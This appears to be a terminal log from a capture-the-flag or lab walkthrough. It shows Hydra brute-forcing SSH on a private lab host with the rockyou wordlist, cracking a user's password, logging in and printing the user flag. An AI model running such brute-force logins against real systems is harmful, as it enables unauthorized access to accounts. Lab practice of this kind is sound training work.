 ┌──(root㉿kali)-[~]
└─# hydra -l donjuandeaustria -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.107:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-19 02:04:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.107:22/
[STATUS] 234.00 tries/min, 234 tries in 00:01h, 14344168 to do in 1021:40h, 13 active
[22][ssh] host: 192.168.56.107   login: donjuandeaustria   password: amorcito
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-19 02:06:45

┌──(root㉿kali)-[~]
└─# ssh donjuandeaustria@192.168.56.107
donjuandeaustria@192.168.56.107's password:
Linux galera 6.1.0-34-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.135-1 (2025-04-25) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul  9 07:25:04 2025 from 192.168.56.103
donjuandeaustria@galera:~$ ls
donjuandeaustria.png  user.txt
donjuandeaustria@galera:~$ cat user.txt
072f9d8c26547db59e65d7aa3e55747b
donjuandeaustria@galera:~$